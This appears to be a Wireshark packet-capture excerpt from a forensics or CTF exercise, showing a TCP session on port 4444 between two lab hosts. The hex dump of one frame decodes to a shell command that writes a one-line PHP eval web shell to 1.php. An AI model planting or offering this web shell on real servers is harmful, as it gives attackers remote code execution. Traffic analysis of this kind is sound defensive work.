 tcp.stream eq 1137
No. Time Source Destination Protocol Length Info
3859 68.95316… 192.168.138.136 192.168.138.131 TCP 74 41908→4444 [SYN] Seq=0
3860 68.95337… 192.168.138.131 192.168.138.136 TCP 74 4444→41908 [SYN, ACK] Se
3861 68.95341… 192.168.138.136 192.168.138.131 TCP 66 41908→4444 [ACK] Seq=1
3923 79.43118… 192.168.138.131 192.168.138.136 TCP 112 4444→41908 [PSH, ACK] S
3924 79.43124… 192.168.138.136 192.168.138.131 TCP 66 41908→4444 [ACK] Seq=1
Frame 3923: 112 bytes on wire (896 bits), 112 bytes captured (896 bits) on interface 0
Ethernet II, Src: Vmware_70:6c:a5 (00:0c:29:70:6c:a5), Dst: Vmware_20:a8:43 (00:0c:29:20:a8:43)
Internet Protocol Version 4, Src: 192.168.138.131, Dst: 192.168.138.136
Transmission Control Protocol, Src Port: 4444, Dst Port: 41908, Seq: 1, Ack: 1, Len: 46
0000 00 0c 29 20 a8 43 00 0c 29 70 6c a5 08 00 45 00 ..) .C.. )pl...E.
0010 00 62 f9 c2 40 00 40 06 aa 76 c0 a8 8a 83 c0 a8 .b..@.@. .v......
0020 8a 88 11 5c a3 b4 26 4d 20 1f 80 7e 7a bf 80 18 ...\..&M ..~z...
0030 00 1d 47 af 00 00 01 01 08 0a 00 1f e4 0a 00 0d ..G..... ........
0040 8e f4 65 63 68 6f 20 22 3c 3f 70 68 70 20 40 65 ..echo " <?php @e
0050 76 61 6c 28 5c 24 5f 50 4f 53 54 5b 27 78 78 78 val(\$_P OST['xxx
0060 27 5d 29 3b 3f 3e 22 20 3e 20 31 2e 70 68 70 0a ']);?>" > 1.php.